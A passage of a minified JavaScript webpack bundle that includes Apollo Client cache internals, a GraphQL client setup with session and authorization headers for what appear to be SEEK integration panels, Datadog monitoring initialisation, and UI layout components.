t=this,r=e.dataId,n=e.result,i=e.selectionSet,o=e.context,a=e.mergeTree,u=this.cache.policies,c=Object.create(null),d=r&&u.rootTypenamesById[r]||(0,K.D$)(n,i,o.fragmentMap)||r&&o.store.get(r,"__typename");"string"==typeof d&&(c.__typename=d);var f=function(){var e=tE(arguments,c,o.variables);if((0,K.A_)(e.from)){var t=o.incomingById.get(e.from.__ref);if(t){var r=u.readField((0,l.Cl)((0,l.Cl)({},e),{from:t.storeObject}),o);if(void 0!==r)return r}}return u.readField(e,o)},p=new Set;this.flattenFields(i,n,o,d).forEach(function(e,r){var i,o=n[(0,K.ue)(r)];if(p.add(r),void 0!==o){var l=u.getStoreFieldName({typename:d,fieldName:r.name.value,field:r,variables:e.variables}),h=tI(a,l),m=t.processFieldValue(o,r,r.selectionSet?tT(e,!1,!1):e,h),v=void 0;r.selectionSet&&((0,K.A_)(m)||e4(m))&&(v=f("__typename",m));var g=u.getMergeFunction(d,r.name.value,v);g?h.info={field:r,typename:d,merge:g}:tN(a,l),c=e.merge(c,((i={})[l]=m,i))}else!1===globalThis.__DEV__||e.clientOnly||e.deferred||et.added(r)||u.getReadFunction(d,r.name.value)||!1===globalThis.__DEV__||s.V1.error(13,(0,K.ue)(r),n)});try{var h=u.identify(n,{typename:d,selectionSet:i,fragmentMap:o.fragmentMap,storeObject:c,readField:f}),m=h[0],v=h[1];r=r||m,v&&(c=o.merge(c,v))}catch(e){if(!r)throw e}if("string"==typeof r){var g=(0,K.WU)(r),y=o.written[r]||(o.written[r]=[]);if(y.indexOf(i)>=0||(y.push(i),this.reader&&this.reader.isFresh(n,g,i,o)))return g;var b=o.incomingById.get(r);return b?(b.storeObject=o.merge(b.storeObject,c),b.mergeTree=function e(t,r){if(t===r||!r||tP(r))return t;if(!t||tP(t))return r;var n=t.info&&r.info?(0,l.Cl)((0,l.Cl)({},t.info),r.info):t.info||r.info,i=t.map.size&&r.map.size,o={info:n,map:i?new Map:t.map.size?t.map:r.map};if(i){var a=new Set(r.map.keys());t.map.forEach(function(t,n){o.map.set(n,e(t,r.map.get(n))),a.delete(n)}),a.forEach(function(n){o.map.set(n,e(r.map.get(n),t.map.get(n)))})}return o}(b.mergeTree,a),p.forEach(function(e){return b.fieldNodeSet.add(e)})):o.incomingById.set(r,{storeObject:c,mergeTree:tP(a)?void 0:a,fieldNodeSet:p}),g}return c},e.prototype.processFieldValue=function(e,t,r,n){var i=this;return t.selectionSet&&null!==e?(0,z.c)(e)?e.map(function(e,o){var a=i.processFieldValue(e,t,r,tI(n,o));return tN(n,o),a}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:r,mergeTree:n}):!1!==globalThis.__DEV__?(0,tf.m)(e):e},e.prototype.flattenFields=function(e,t,r,n){void 0===n&&(n=(0,K.D$)(t,e,r.fragmentMap));var i=new Map,o=this.cache.policies,a=new ec.b(!1);return!function e(l,u){var c=a.lookup(l,u.clientOnly,u.deferred);c.visited||(c.visited=!0,l.selections.forEach(function(a){if((0,v.MS)(a,r.variables)){var l=u.clientOnly,c=u.deferred;if(!(l&&c)&&(0,z.E)(a.directives)&&a.directives.forEach(function(e){var t=e.name.value;if("client"===t&&(l=!0),"defer"===t){var n=(0,K.MB)(e,r.variables);n&&!1===n.if||(c=!0)}}),(0,K.dt)(a)){var d=i.get(a);d&&(l=l&&d.clientOnly,c=c&&d.deferred),i.set(a,tT(r,l,c))}else{var f=(0,J.HQ)(a,r.lookupFragment);if(!f&&a.kind===Y.b.FRAGMENT_SPREAD)throw(0,s.vA)(14,a.name.value);f&&o.fragmentMatches(f,n,t,r.variables)&&e(f.selectionSet,tT(r,l,c))}}}))}(e,r),i},e.prototype.applyMerges=function(e,t,r,n,i){var o=this;if(e.map.size&&!(0,K.A_)(r)){var a,u,c=!(0,z.c)(r)&&((0,K.A_)(t)||e4(t))?t:void 0,d=r;c&&!i&&(i=[(0,K.A_)(c)?c.__ref:c]);var f=function(e,t){return(0,z.c)(e)?"number"==typeof t?e[t]:void 0:n.store.getFieldValue(e,String(t))};e.map.forEach(function(e,t){var r=f(c,t),a=f(d,t);if(void 0!==a){i&&i.push(t);var l=o.applyMerges(e,r,a,n,i);l!==a&&(u=u||new Map).set(t,l),i&&(0,s.V1)(i.pop()===t)}}),u&&(r=(0,z.c)(d)?d.slice(0):(0,l.Cl)({},d),u.forEach(function(e,t){r[t]=e}))}return e.info?this.cache.policies.runMergeFunction(t,r,e.info,n,i&&(a=n.store).getStorage.apply(a,i)):r},e}(),tj=[];function tI(e,t){var r=e.map;return r.has(t)||r.set(t,tj.pop()||{map:new Map}),r.get(t)}function tP(e){return!e||!(e.info||e.map.size)}function tN(e,t){var r=e.map,n=r.get(t);n&&tP(n)&&(tj.push(n),r.delete(t))}var tM=new Set,tR=function(e){function t(t){void 0===t&&(t={});var r,n=e.call(this)||this;return n.watches=new Set,n.addTypenameTransform=new eh(et),n.assumeImmutableResults=!0,n.makeVar=eH,n.txCount=0,!1!==globalThis.__DEV__&&((0,d.cc)(t,"addTypename","InMemoryCache","Please remove the `addTypename` option when initializing `InMemoryCache`."),(0,d.cc)(t,"canonizeResults","InMemoryCache","Please remove the `canonizeResults` option when initializing `InMemoryCache`.")),r=t,n.config=(0,eX.o)(e2,r),n.addTypename=!!n.config.addTypename,n.policies=new tC({cache:n,dataIdFromObject:n.config.dataIdFromObject,possibleTypes:n.config.possibleTypes,typePolicies:n.config.typePolicies}),n.init(),n}return(0,l.C6)(t,e),t.prototype.init=function(){var e=this.data=new tr.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,r=this.storeReader,n=this.config.fragments;this.addTypenameTransform.resetCache(),null==n||n.resetCaches(),this.storeWriter=new tO(this,this.storeReader=new td({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:e9(this.config),canon:e?void 0:r&&r.canon,fragments:n}),n),this.maybeBroadcastWatch=(0,ef.LV)(function(e,r){return t.broadcastWatch(e,r)},{max:this.config.resultCacheMaxSize||U.v["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var r=e.optimistic?t.optimisticData:t.data;if(ts(r)){var n=e.optimistic,i=e.id,o=e.variables;return r.makeCacheKey(e.query,e.callback,(0,eu.M)({optimistic:n,id:i,variables:o}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){!1!==globalThis.__DEV__&&(0,d.cc)(e,"canonizeResults","cache.read");var t=e.returnPartialData;try{return this.storeReader.diffQueryAgainstStore((0,l.Cl)((0,l.Cl)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:void 0!==t&&t})).result||null}catch(e){if(e instanceof eG)return null;throw e}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(e0.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return!1!==globalThis.__DEV__&&(0,d.cc)(e,"canonizeResults","cache.diff"),this.storeReader.diffQueryAgainstStore((0,l.Cl)((0,l.Cl)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t,r=this;return this.watches.size||(t=this,eU(t).vars.forEach(function(e){return e.attachCache(t)})),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){r.watches.delete(e)&&!r.watches.size&&eQ(r),r.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){!1!==globalThis.__DEV__&&(0,d.cc)(e||{},"resetResultIdentities","cache.gc","First ensure all usages of `canonizeResults` are removed, then remove this option."),eu.M.reset(),H.reset();var t=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),t},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,K.A_)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(e){!1!==globalThis.__DEV__&&s.V1.warn(e)}},t.prototype.evict=function(e){if(!e.id){if(e0.call(e,"id"))return!1;e=(0,l.Cl)((0,l.Cl)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),eu.M.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),eQ(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,r=this,n=e.update,i=e.optimistic,o=void 0===i||i,a=e.removeOptimistic,s=e.onWatchUpdated,u=function(e){var i=r.data,o=r.optimisticData;++r.txCount,e&&(r.data=r.optimisticData=e);try{return t=n(r)}finally{--r.txCount,r.data=i,r.optimisticData=o}},c=new Set;return s&&!this.txCount&&this.broadcastWatches((0,l.Cl)((0,l.Cl)({},e),{onWatchUpdated:function(e){return c.add(e),!1}})),"string"==typeof o?this.optimisticData=this.optimisticData.addLayer(o,u):!1===o?u(this.data):u(),"string"==typeof a&&(this.optimisticData=this.optimisticData.removeLayer(a)),s&&c.size?(this.broadcastWatches((0,l.Cl)((0,l.Cl)({},e),{onWatchUpdated:function(e,t){var r=s.call(this,e,t);return!1!==r&&c.delete(e),r}})),c.size&&c.forEach(function(e){return r.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},t.prototype.fragmentMatches=function(e,t){return this.policies.fragmentMatches(e,t)},t.prototype.lookupFragment=function(e){var t;return(null==(t=this.config.fragments)?void 0:t.lookup(e))||null},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach(function(r){return t.maybeBroadcastWatch(r,e)})},t.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},t.prototype.broadcastWatch=function(e,t){var r=this,n=e.lastDiff,i=(0,d.lz)("canonizeResults",function(){return r.diff(e)});(!t||(e.optimistic&&"string"==typeof t.optimistic&&(i.fromOptimisticTransaction=!0),!t.onWatchUpdated||!1!==t.onWatchUpdated.call(this,e,i,n)))&&(n&&(0,es.L)(n.result,i.result)||e.callback(e.lastDiff=i,n))},t}(eJ);!1!==globalThis.__DEV__&&(tR.prototype.getMemoryInternals=Q.cM);var tD=m.from,tL=r(19651),tF=r(52200),tV=function(e){var t=e.client,r=e.children,n=(0,tF.l)(),i=tL.useContext(n),o=tL.useMemo(function(){return(0,l.Cl)((0,l.Cl)({},i),{client:t||i.client})},[i,t]);return(0,s.V1)(o.client,71),tL.createElement(n.Provider,{value:o},r)};function t$(e){return new m(function(t,r){return new u.c(function(n){var i,o,a;try{i=r(t).subscribe({next:function(i){if(i.errors?a=e({graphQLErrors:i.errors,response:i,operation:t,forward:r}):(0,x.uR)(i)&&(a=e({protocolErrors:i.extensions[x.K$],response:i,operation:t,forward:r})),a){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.next(i)},error:function(i){if(a=e({operation:t,networkError:i,graphQLErrors:i&&i.result&&i.result.errors||void 0,forward:r})){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.error(i)},complete:function(){a||n.complete.bind(n)()}})}catch(i){e({networkError:i,operation:t,forward:r}),n.error(i)}return function(){i&&i.unsubscribe(),o&&i.unsubscribe()}})})}function tU(e){var t=m.call(this)||this;return t.link=t$(e),t}(0,l.C6)(tU,m),tU.prototype.request=function(e,t){return this.link.request(e,t)};var tQ=r(30758),tH=r(32308),tB=r(70459),tW=r(53977),tZ=r(53975),tY=r(42785),tK=r(25781);let tJ={SeekCandidateProfile:{keyFields:["profileId"]},Query:{fields:{seekCandidateProfileInteractions:{keyArgs:["profileId"]}}}};var tG=r(86070);let tX="https://integration.seek.com/panels/SeekApi.js#sessionId",t0=ei({uri:`${tY.$.baseUrls.graphql}/graphql`}),t1=(o=async(e,t)=>{let{headers:r,appContext:n}=t;if(!n)throw Error("App context not found");let{requestHeaders:i,tokenCache:o,unstable:a}=n,l=await o.fetch();return{headers:{...r,...i,...a&&{"seek-unstable-schema":a},authorization:`Bearer ${l}`}}},new m(function(e,t){var r=(0,l.Tt)(e,[]);return new u.c(function(n){var i,a=!1;return Promise.resolve(r).then(function(t){return o(t,e.getContext())}).then(e.setContext).then(function(){a||(i=t(e).subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)}))}).catch(n.error.bind(n)),function(){a=!0,i&&i.unsubscribe()}})})),t7=t$(e=>{let{graphQLErrors:t,operation:r,forward:n}=e,{appContext:i}=r.getContext();if(!i)throw Error("App context not found");let{addError:o,tokenCache:a}=i;if(t){let e=t.map(e=>e.message).join(", "),i={operationName:r.operationName,operationVariables:JSON.stringify(r.variables),errors:t.map(e=>{var t;return{message:e.message,path:e.path,code:null==(t=e.extensions)?void 0:t.code,locations:e.locations}})};if(o(Error(`GraphQL Error: ${e}`),{errorContext:JSON.stringify(i)}),t.some(e=>{var t;return(null==(t=e.extensions)?void 0:t.code)==="UNAUTHENTICATED"}))return a.refetch().catch(e=>{console.log("Error in fetching new token",e)}),n(r)}}),t2=e=>{let{children:t,panelLabel:r,unstable:n=!1}=e,{addError:i}=(0,tB.W)(),{tokenCache:o}=(0,tK.A)(),{locale:a}=(0,tW.B)(),l=sessionStorage.getItem(tX);l||(l=(0,tH.A)(),sessionStorage.setItem(tX,l));let s=(0,tQ.useMemo)(()=>({"x-session-id":l,"Seek-Source-Agent":`seek-panel-${r}/${tZ.ai||tZ.tk||"local"}`,"Accept-Language":a}),[r,l,a]),u=(0,tQ.useMemo)(()=>new eY({cache:new tR({typePolicies:{...tJ}}),link:tD([t7,t1,t0]),defaultContext:{appContext:{requestHeaders:s,tokenCache:o,addError:i,unstable:n}}}),[s,o,i,n]);return(0,tG.jsx)(tV,{client:u,children:t})}},58827:(e,t,r)=>{e.exports=r(99060)},59177:(e,t,r)=>{r.d(t,{l:()=>o});var n=r(52678),i=r(66602);function o(e,t){return(0,i.o)(e,t,t.variables&&{variables:(0,i.o)((0,n.Cl)((0,n.Cl)({},e&&e.variables),t.variables))})}},60402:(e,t,r)=>{r.d(t,{A:()=>n});function n(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}},61001:(e,t,r)=>{r.d(t,{D9:()=>a,IM:()=>l,ZI:()=>u});var n=r(52678),i=r(91159),o=Object.prototype.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return l(e)}function l(e){var t=e[0]||{},r=e.length;if(r>1)for(var n=new u,i=1;i<r;++i)t=n.merge(t,e[i]);return t}var s=function(e,t,r){return this.merge(e[r],t[r])},u=function(){function e(e){void 0===e&&(e=s),this.reconciler=e,this.isObject=i.U,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var r=this,a=[],l=2;l<arguments.length;l++)a[l-2]=arguments[l];return(0,i.U)(t)&&(0,i.U)(e)?(Object.keys(t).forEach(function(i){if(o.call(e,i)){var l=e[i];if(t[i]!==l){var s=r.reconciler.apply(r,(0,n.fX)([e,t,i],a,!1));s!==l&&((e=r.shallowCopyForMerge(e))[i]=s)}}else(e=r.shallowCopyForMerge(e))[i]=t[i]}),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,i.U)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):(0,n.Cl)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},e}()},61075:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(30758).createContext)(!1)},61428:(e,t,r)=>{r.d(t,{J:()=>a});var n=r(86070),i=r(13898),o=r(57160);let a=e=>{let{children:t,iconPosition:r,className:a}=e;return(0,n.jsxs)(i.a,{component:"span",paddingRight:"leading"===r?o.e:void 0,paddingLeft:"trailing"===r?o.e:void 0,className:["_1r74l5p0",a],"aria-hidden":!0,children:["leading"===r?t:void 0,"⁠","trailing"===r?t:void 0]})}},62226:(e,t,r)=>{r.d(t,{G:()=>n});let n=(0,r(30758).createContext)(null)},62909:(e,t,r)=>{r.d(t,{MS:()=>a,d8:()=>l,f2:()=>s,s7:()=>u});var n=r(74710),i=r(2056),o=r(71);function a(e,t){var r,i,o=e.directives;return!o||!o.length||(i=[],(r=o)&&r.length&&r.forEach(function(e){if("skip"===(t=e.name.value)||"include"===t){var t,r=e.arguments,o=e.name.value;(0,n.V1)(r&&1===r.length,107,o);var a=r[0];(0,n.V1)(a.name&&"if"===a.name.value,108,o);var l=a.value;(0,n.V1)(l&&("Variable"===l.kind||"BooleanValue"===l.kind),109,o),i.push({directive:e,ifArgument:a})}}),i).every(function(e){var r=e.directive,i=e.ifArgument,o=!1;return"Variable"===i.value.kind?(o=t&&t[i.value.name.value],(0,n.V1)(void 0!==o,106,r.name.value)):o=i.value.value,"skip"===r.name.value?!o:o})}function l(e,t,r){var n=new Set(e),o=n.size;return(0,i.YR)(t,{Directive:function(e){if(n.delete(e.name.value)&&(!r||!n.size))return i.sP}}),r?!n.size:n.size<o}function s(e){return e&&l(["client","export"],e,!0)}function u(e){var t,r,i=null==(t=e.directives)?void 0:t.find(function(e){return"unmask"===e.name.value});if(!i)return"mask";var a=null==(r=i.arguments)?void 0:r.find(function(e){return"mode"===e.name.value});return(!1!==globalThis.__DEV__&&a&&(a.value.kind===o.b.VARIABLE?!1!==globalThis.__DEV__&&n.V1.warn(110):a.value.kind!==o.b.STRING?!1!==globalThis.__DEV__&&n.V1.warn(111):"migrate"!==a.value.value&&!1!==globalThis.__DEV__&&n.V1.warn(112,a.value.value)),a&&"value"in a.value&&"migrate"===a.value.value)?"migrate":"unmask"}},63594:(e,t,r)=>{r.d(t,{En:()=>a,JR:()=>d,Sw:()=>u,et:()=>o,ol:()=>l,uJ:()=>s});var n=r(74710),i="ReactNative"==(0,n.no)(function(){return navigator.product}),o="function"==typeof WeakMap&&!(i&&!global.HermesInternal),a="function"==typeof WeakSet,l="function"==typeof Symbol&&"function"==typeof Symbol.for,s=l&&Symbol.asyncIterator,u="function"==typeof(0,n.no)(function(){return window.document.createElement}),c=(0,n.no)(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,d=(u||i)&&!c},63942:(e,t,r)=>{e.exports=r(28234)},64079:(e,t,r)=>{r.d(t,{AT:()=>u,E4:()=>c,Vn:()=>d,Vu:()=>a,n4:()=>l,sw:()=>o,wY:()=>f,zK:()=>s});var n=r(74710),i=r(44997);function o(e){(0,n.V1)(e&&"Document"===e.kind,116);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw(0,n.vA)(117,e.kind);return e});return(0,n.V1)(t.length<=1,118,t.length),e}function a(e){return o(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function l(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function s(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function u(e){var t=a(e);return(0,n.V1)(t&&"query"===t.operation,119),t}function c(e){(0,n.V1)("Document"===e.kind,120),(0,n.V1)(e.definitions.length<=1,121);var t=e.definitions[0];return(0,n.V1)("FragmentDefinition"===t.kind,122),t}function d(e){o(e);for(var t,r=0,i=e.definitions;r<i.length;r++){var a=i[r];if("OperationDefinition"===a.kind){var l=a.operation;if("query"===l||"mutation"===l||"subscription"===l)return a}"FragmentDefinition"!==a.kind||t||(t=a)}if(t)return t;throw(0,n.vA)(123)}function f(e){var t=Object.create(null),r=e&&e.variableDefinitions;return r&&r.length&&r.forEach(function(e){e.defaultValue&&(0,i.J)(t,e.variable.name,e.defaultValue)}),t}},64959:(e,t,r)=>{r.d(t,{z:()=>i});var n=r(30758);let i=e=>{let t=(0,n.useId)();return e||t}},65449:(e,t,r)=>{r.d(t,{p:()=>s,v:()=>l});var n=r(86070),i=r(30758),o=r(6578);let a=e=>window.matchMedia(`(min-width: ${e}px)`),l=(0,i.createContext)(null);function s(e){let{children:t}=e,{tablet:r,desktop:s,wide:u}=o.f,[c,d]=(0,i.useState)(null);return(0,i.useEffect)(()=>{let e=!0,t=a(r),n=a(s),i=a(u),o=()=>{if(!e)return;let r=i.matches?"wide":n.matches?"desktop":t.matches?"tablet":"mobile";r!==c&&d(r)};return t.addListener(o),n.addListener(o),i.addListener(o),o(),()=>{e=!1,t.removeListener(o),n.removeListener(o),i.removeListener(o)}},[r,s,u,c]),(0,n.jsx)(l.Provider,{value:c,children:t})}},66602:(e,t,r)=>{r.d(t,{o:()=>n});function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=Object.create(null);return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var n=e[t];void 0!==n&&(r[t]=n)})}),r}},67420:()=>{function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?e(Object(n),!0).forEach(function(e){var r,i,o;r=t,i=e,o=n[e],(i=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}(i))in r?Object.defineProperty(r,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[i]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}!function e(r){return n.withOptions=n=>e(t(t({},r),n)),n;function n(e){let t="string"==typeof e?[e]:e.raw,{alignValues:n=!1,escapeSpecialCharacters:i=Array.isArray(e),trimWhitespace:o=!0}=r,a="";for(let e=0;e<t.length;e++){let r=t[e];if(i&&(r=r.replace(/\\\n[ \t]*/g,"").replace(/\\`/g,"`").replace(/\\\$/g,"$").replace(/\\\{/g,"{")),a+=r,e<(arguments.length<=1?0:arguments.length-1)){let t=n?function(e,t){if("string"!=typeof e||!e.includes(`
`))return e;let r=t.slice(t.lastIndexOf(`
`)+1).match(/^(\s+)/);if(r){let t=r[1];return e.replace(/\n/g,`
${t}`)}return e}(e+1<1||arguments.length<=e+1?void 0:arguments[e+1],a):e+1<1||arguments.length<=e+1?void 0:arguments[e+1];a+=t}}let l=a.split(`
`),s=null;for(let e of l){let t=e.match(/^(\s+)\S+/);if(t){let e=t[1].length;s=s?Math.min(s,e):e}}if(null!==s){let e=s;a=l.map(t=>" "===t[0]||"	"===t[0]?t.slice(e):t).join(`
`)}return o&&(a=a.trim()),i&&(a=a.replace(/\\n/g,`
`)),"u">typeof Bun&&(a=a.replace(/\\u(?:\{([\da-fA-F]{1,6})\}|([\da-fA-F]{4}))/g,(e,t,r)=>{var n;return String.fromCodePoint(parseInt(null!=(n=null!=t?t:r)?n:"",16))})),a}}({})},67870:(e,t,r)=>{r.d(t,{x:()=>n});var n={xsmall:"_2pp7g80",small:"_2pp7g81",standard:"_2pp7g82",large:"_2pp7g83"}},69052:(e,t,r)=>{r.d(t,{c:()=>s});var n=r(86070),i=r(20711),o=r(13898),a=r(94548);r(39748);var l="_1buzakw0";let s=e=>{let{space:t="none",align:r,alignY:s,collapseBelow:u,reverse:c=!1,component:d="div",data:f,children:p,...h}=e,{collapseMobile:m,collapseTablet:v,collapseDesktop:g,collapsibleAlignmentProps:y}=(0,i.G)({align:r,alignY:s,collapseBelow:u,reverse:c,inlineItems:!0});return(0,n.jsx)(o.a,{component:d,...y,gap:t,flexWrap:"wrap",className:u?{[l]:!m,_1buzakw1:!v,_1buzakw2:!g,_1buzakw3:!0}:l,...(0,a.a)({data:f,validateRestProps:h}),children:p})}},69114:(e,t,r)=>{r.d(t,{I:()=>i,n:()=>o});var n=r(29090);let i=n.Ik({positionProfileId:n.Yj()}),o=n.KC([n.eu("Low"),n.eu("Normal"),n.eu("High"),n.eu(null)])},70459:(e,t,r)=>{r.d(t,{a:()=>l,W:()=>s});var n=r(30758);let i=new URL(r(77779),r.b).href;var o=r(86070);let a=n.createContext({setUser:()=>{},addError:()=>{}}),l=e=>{let{children:t,environment:l,version:s,componentName:u}=e,c=(0,n.useMemo)(async()=>{if("prod"===l)try{let{datadogRum:e}=await r.e(401).then(r.bind(r,72401));return e.init({applicationId:"b7b3d10a-fee6-4ef6-8b0e-f95b0b0ebfe2",clientToken:"pubf5f18ba2a3a5a4c4ecc70e7a0c0d6827",site:"datadoghq.com",service:"indie-panels",env:l,version:s,sessionSampleRate:1,sessionReplaySampleRate:100,silentMultipleInit:!0,defaultPrivacyLevel:"mask",workerUrl:i}),e.setGlobalContextProperty("team","indirect-experience"),e.setViewName(u),e}catch(e){console.error("Datadog RUM failed to load",e);return}},[l,s,u]),d=(0,n.useCallback)(e=>{c.then(t=>{null==t||t.setUser(e)})},[c]),f=(0,n.useCallback)((e,t)=>{c.then(r=>{null==r||r.addError(e,t)})},[c]);return(0,o.jsx)(a.Provider,{value:{setUser:d,addError:f},children:t})},s=()=>(0,n.useContext)(a)},71081:(e,t,r)=>{r.d(t,{l:()=>l});var n=r(86070),i=r(13898),o=r(15916);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:16,height:16,viewBox:"0 0 24 24",focusable:"false",fill:"currentColor","aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M12 22.997a2.977 2.977 0 0 1-2.121-.877h-.001L1.88 14.121c-.566-.564-.877-1.317-.877-2.121s.311-1.557.877-2.122L9.879 1.88c1.129-1.131 3.112-1.131 4.243 0l7.998 7.999c.566.564.877 1.317.877 2.121s-.311 1.557-.877 2.122l-7.999 7.998a2.975 2.975 0 0 1-2.121.877Zm0-19.994a.988.988 0 0 0-.706.29l-8 8c-.188.187-.291.438-.291.707s.103.52.291.706l7.999 8h.001c.373.375 1.039.375 1.412 0l8-7.999c.188-.187.291-.438.291-.707s-.103-.52-.29-.706l-8-8A.992.992 0 0 0 12 3.003Z"}),(0,n.jsx)("circle",{cx:12,cy:16,r:1}),(0,n.jsx)("path",{d:"M11.978 13a1 1 0 0 1-1-1V8a1 1 0 1 1 2 0v4a1 1 0 0 1-1 1Z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},72217:(e,t,r)=>{r.d(t,{E:()=>n,N:()=>i}),r(33445);var n="nlixyq0",i={article:"nlixyq1",aside:"nlixyq1",details:"nlixyq1",figcaption:"nlixyq1",figure:"nlixyq1",footer:"nlixyq1",header:"nlixyq1",hgroup:"nlixyq1",menu:"nlixyq1",nav:"nlixyq1",section:"nlixyq1",ul:"nlixyq3",ol:"nlixyq3",blockquote:"nlixyq4",q:"nlixyq4",body:"nlixyq2",a:"nlixyqg nlixyq8",table:"nlixyq5",mark:"nlixyqa nlixyq7",select:"nlixyq1 nlixyq6 nlixyq7 nlixyq8 nlixyqb",button:"nlixyq7 nlixyq8",textarea:"nlixyq1 nlixyq6 nlixyq7 nlixyq8",input:"nlixyq1 nlixyq6 nlixyq7 nlixyq8 nlixyqd"}},72964:(e,t,r)=>{r.d(t,{Fn:()=>u,Wi:()=>s,_u:()=>l,jr:()=>c});var n=r(30758),i=r(86441),o=r(27609);let a=(0,n.createContext)({lightMode:"body",darkMode:"bodyDark"}),l=a.Provider,s=()=>(0,n.useContext)(a),u=e=>{let t=s(),r=e||t,{backgroundLightness:n}=(0,i.j)(),o={...n,customDark:"dark",customLight:"light"};return{lightMode:o[r.lightMode],darkMode:o[r.darkMode]}},c=()=>{let e=s(),t=u();return r=>(0,o.AN)(t,(t,n)=>"function"==typeof r?r(t,e[n]):r[t])}},74710:(e,t,r)=>{r.d(t,{Sf:()=>o.A,V1:()=>n.V1,no:()=>i.n,vA:()=>n.vA});var n=r(50769),i=r(36990),o=r(81467)},76213:(e,t,r)=>{r.d(t,{v:()=>a});var n=r(52678),i=r(74710),o=Symbol.for("apollo.cacheSize"),a=(0,n.Cl)({},i.Sf[o])},76882:(e,t,r)=>{r.d(t,{r:()=>o});var n=r(34581),i=r(63594);function o(e){function t(t){Object.defineProperty(e,t,{value:n.c})}return i.ol&&Symbol.species&&t(Symbol.species),t("@@species"),e}},77462:(e,t,r)=>{var 